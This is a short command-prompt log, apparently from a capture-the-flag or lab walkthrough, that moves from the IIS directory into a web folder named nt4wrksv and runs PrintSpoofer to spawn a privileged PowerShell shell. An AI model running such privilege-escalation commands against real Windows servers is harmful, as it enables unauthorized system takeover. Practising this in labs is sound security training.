 c:\windows\system32\inetsrv>cd ..
cd ..
c:\Windows\System32>cd ..
cd ..
c:\Windows>cd ..
cd ..
c:\>cd inetpub
cd inetpub
c:\inetpub>cd wwwroot
cd wwwroot
c:\inetpub\wwwroot>cd nt4wrksv
cd nt4wrksv
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe - i -c powershell.exe